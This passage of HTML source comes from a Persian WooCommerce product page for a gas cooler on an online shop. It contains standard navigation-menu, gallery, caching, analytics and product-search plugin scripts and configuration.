!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u06a9\u0648\u0644\u0631 \u06af\u0627\u0632\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u06a9\u0648\u0644\u0631 \u06af\u0627\u0632\u06cc 30000 \u0627\u06cc\u0633\u062a\u0627\u062f\u0647 \u06af\u0631\u06cc \u0645\u062f\u0644 \u06a9\u0631\u0627\u0648\u0646","@id":"https:\/\/sitaplus.com\/product\/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"a4b003a0dd"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=549&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=549&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1764797522" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1764797522" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1764797522" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1764797522" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1764797522" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1764797522" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1764797522" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 